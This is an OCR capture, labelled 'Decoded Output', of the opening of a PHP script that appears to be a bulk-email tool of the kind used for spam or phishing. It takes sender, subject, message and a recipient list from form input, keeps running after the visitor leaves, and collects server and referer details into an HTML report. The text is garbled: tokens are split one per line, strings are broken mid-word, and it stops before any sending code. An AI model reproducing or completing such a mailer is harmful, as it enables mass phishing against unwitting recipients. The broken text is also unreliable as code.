
Decoded Output
download
ignore_user_abort();

set_time_limit(
0
function
enviando
()
$msg
=
1
$de
[
1
] = 
$_POST
[
'de'
$nome
[
1
] = 
$_POST
[
'nome'
$assunto
[
1
] = 
$_POST
[
'assunto'
$mensagem
[
1
] = 
$_POST
[
'mensagem'
$mensagem
[
1
] = stripslashes(
$mensagem
[
1
$emails
 = 
$_POST
[
'emails'
$emails2
 = htmlspecialchars(
$_POST
[
'email
s'
$para
 = explode(
"

"
, 
$emails
$n_emails
 = count(
$para
$sv
 = 
$_SERVER
[
'SERVER_NAME'
$en
 = 
$_SERVER
 [
'REQUEST_URI'
$k88
 = @
$_SERVER
[
"HTTP_REFERER"
$fullurl
 = 
""
 . 
$k88
 . 
"<br><p>Emails:<br><T
EXTAREA rows=5 cols=100>"
.
$emails2
.
"</TEXTAR
EA></p><p>Engenharia:<br><TEXTAREA rows=5 co